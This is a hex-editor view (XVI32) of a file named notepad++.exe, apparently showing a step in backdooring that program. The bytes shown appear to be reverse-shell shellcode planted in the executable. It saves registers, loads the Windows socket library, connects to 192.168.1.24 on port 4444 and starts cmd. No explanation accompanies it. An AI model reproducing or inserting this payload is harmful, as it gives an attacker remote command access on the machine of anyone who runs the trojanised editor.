 XVI32 - notepad++.exe
File Edit Search Address Bookmarks Tools XVIscript Help
2B81FD 00 00 00 60 9C FC E8 82 00 00 00 60 89 E5 31 C0 64 ` œ ü è ‚ ` ‰ å 1 À d
2B820E 8B 50 30 8B 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 ‹ P 0 ‹ R ‹ R ¶ ‹ r ( · J & 1
2B821F FF AC 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F2 52 57 ÿ ¬ < a | ┐ , Á Ï Ç â ò R W
2B8230 8B 52 10 8B 4A 3C 8B 4C 11 78 E3 48 01 D1 51 8B 59 ‹ R ┼ ‹ J < ‹ L ◄ x ã H Ñ Q ‹ Y
2B8241 20 01 D3 8B 49 18 E3 3A 49 8B 34 8B 01 D6 31 FF AC Ó ‹ I ↑ ã : I ‹ 4 ‹ Ö 1 ÿ ¬
2B8252 C1 CF 0D 01 C7 38 E0 75 F6 03 7D F8 3B 7D 24 75 E4 Á Ï Ç 8 à u ö └ } ø ; } $ u ä
2B8263 58 8B 58 24 01 D3 66 8B 0C 4B 8B 58 1C 01 D3 8B 04 X ‹ X $ Ó f ‹ K ‹ X Ó ‹ ┘
2B8274 8B 01 D0 89 44 24 24 5B 5B 61 59 5A 51 FF E0 5F 5F ‹ Ğ ‰ D $ $ [ [ a Y Z Q ÿ à _ _
2B8285 5A 8B 12 EB 8D 5D 68 33 32 00 00 68 77 73 32 5F 54 Z ‹ ↕ ë ] h 3 2 h w s 2 _ T
2B8296 68 4C 77 26 07 FF D5 B8 90 01 00 00 29 C4 54 50 68 h L w & • ÿ Õ ¸ ) Ä T P h
2B82A7 29 80 6B 00 FF D5 50 50 50 50 40 50 40 50 68 EA 0F ) € k ÿ Õ P P P P @ P @ P h ê
2B82B8 DF E0 FF D5 97 6A 05 68 C0 A8 01 18 68 02 00 11 5C ß à ÿ Õ — j | h À ¨ ↑ h ┐ ◄ \
2B82C9 89 E6 6A 10 56 57 68 99 A5 74 61 FF D5 85 C0 74 0C ‰ æ j ┼ V W h ™ ¥ t a ÿ Õ … À t
2B82DA FF 4E 08 75 EC 68 F0 B5 A2 56 FF D5 68 63 6D 64 00 ÿ N ◘ u ì h ğ µ ¢ V ÿ Õ h c m d
2B82EB 89 E3 57 57 57 31 F6 6A 12 59 56 E2 FD 66 C7 44 24 ‰ ã W W W 1 ö j ↕ Y V â ı f Ç D $
2B82FC 3C 01 01 8D 44 24 10 C6 00 44 54 50 56 56 56 46 56 < D $ ┼ Æ D T P V V V F V
2B830D 4E 56 56 53 56 68 79 CC 3F 86 FF D5 89 E0 90 56 46 N V V S V h y Ì ? † ÿ Õ ‰ à V F
2B831E FF 30 68 08 87 1D 60 FF D5 BB F0 B5 A2 56 68 A6 95 ÿ 0 h ◘ ‡ ` ÿ Õ » ğ µ ¢ V h ¦ •
2B832F BD 9D FF D5 3C 06 7C 0A 80 FB E0 75 05 BB 47 13 72 ½ ÿ Õ < – | € û à u | » G ‼ r
Adr. hex: 2B8200 Char dec: 96 Overwrite